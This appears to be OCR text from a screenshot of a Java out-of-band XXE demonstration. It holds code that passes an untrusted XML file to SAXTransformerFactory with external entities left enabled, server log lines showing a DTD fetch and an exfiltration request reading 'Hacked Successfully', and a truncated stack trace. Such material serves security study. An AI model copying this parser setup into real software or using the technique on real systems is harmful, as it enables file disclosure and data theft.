 File file = new File( pathname: "oob.xml");
InputStream inputStream = new FileInputStream(file);
SAXTransformerFactory factory = (SAXTransformerFactory) SAXTransformerFactory.newInstance();
StreamSource source = new StreamSource(inputStream);
factory.newTransformerHandler(source);
}
127.0.0.1 - - [18/Feb/2020 10:32:18] "GET /oob.dtd HTTP/1.1" 200 -
127.0.0.1 - - [18/Feb/2020 10:32:18] "GET /?Hacked%20Successfully!! HTTP/1.1" 200 -
n:
ERROR:  '无法编译样式表'
FATAL ERROR:  'Scanner State 24 not Recognized '
:Scanner State 24 not Recognized
Exception in thread "main" javax.xml.transform.TransformerConfigurationException: Scanner State 24 not Recognized
at com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl.newTemplates(TransformerFactoryImpl.java:988